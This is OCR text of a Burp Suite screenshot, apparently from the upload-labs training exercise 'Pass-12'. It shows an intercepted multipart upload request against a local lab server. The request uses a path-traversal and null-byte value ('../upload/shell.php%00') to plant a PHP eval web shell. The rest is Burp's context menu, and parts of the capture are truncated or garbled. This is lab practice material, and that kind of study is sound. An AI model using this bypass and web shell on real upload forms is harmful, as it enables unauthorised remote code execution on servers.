 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /Pass-12/index.php HTTP/1.1
2 Host: 192.168.0.13
3 Content-Length: 390
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.0.13
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBWNfDkBzHkwnjTdT
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.0.13/Pass-12/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryBWNfDkBzHkwnjTdT
16 Content-Disposition:
17
18 ../upload/shell.php%00
19 ------WebKitFormBounda
20 Content-Disposition:
21
22 <?php eval($_REQUEST[
23 ------WebKitFormBounda
24 Content-Disposition:
25
26 涓婁紶
27 ------WebKitFormBounda
28
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser >
Engagement tools >
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection >
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
Message editor documentation
URL >
HTML >
Base64 >
Construct string >
URL-decode Ctrl+Shift+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Search...
matches
Search...
Ready